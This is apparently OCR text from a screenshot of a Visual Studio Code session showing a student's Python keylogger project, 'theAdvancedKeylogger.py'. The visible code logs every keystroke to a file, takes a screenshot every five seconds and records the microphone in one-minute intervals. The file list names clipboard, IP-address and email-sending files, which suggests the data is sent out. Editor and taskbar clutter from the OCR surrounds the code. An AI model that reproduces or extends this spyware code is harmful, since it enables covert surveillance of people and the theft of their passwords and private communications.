 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
theAdvancedKeylogger.py 5, M
sendEmail.py
OPEN EDITORS
theAdvancedKeylogger... 5, M
sendEmail.py
ASS1
Screenshots
0mic_recording.wav D
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5, M
OUTLINE
TIMELINE
theAdvancedKeylogger.py > main
You are screen sharing
Stop Share
35 def LoggKeys(file_path):
36
37 logging.basicConfig(filename=f'{file_path}key_logs.txt', level=logging.DEBUG,
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
42
43 with Listener(on_press=on_press) as listener:
44 listener.join()
45
46
47 #Function that takes a screenshot of the primary monitor every 5 seconds and saves it into a file
48 def Screenshot(file_path):
49 # Create directory for screenshot storage #
50
51 pathlib.Path('Screenshots').mkdir(parents=True, exist_ok=True)
52 screen_path = f'{file_path}Screenshots\\'
53
54 for x in range(0, 60):
55 # Capture screenshot #
56 pic = ImageGrab.grab()
57 # Save screenshot to file #
58 pic.save(f'{screen_path}screenshot{x}.png')
59 time.sleep(5)
60
61
62
63 #Function that records the microphone input for 60 second intervals and saves it into a file
64 def Microphone(file_path):
65 for x in range(0, 5):
66 fs = 44100
67 seconds = 60
68 my_recording = sounddevice.rec(int(seconds * fs), samplerate=fs, channels=2)
69 sounddevice.wait()
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Siddharth Satyavolu\Desktop\ass1> hey guys this is sid
20
main* 0 5
Ln 84, Col 36 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
17°C Flood
3:01 AM
10/04/2022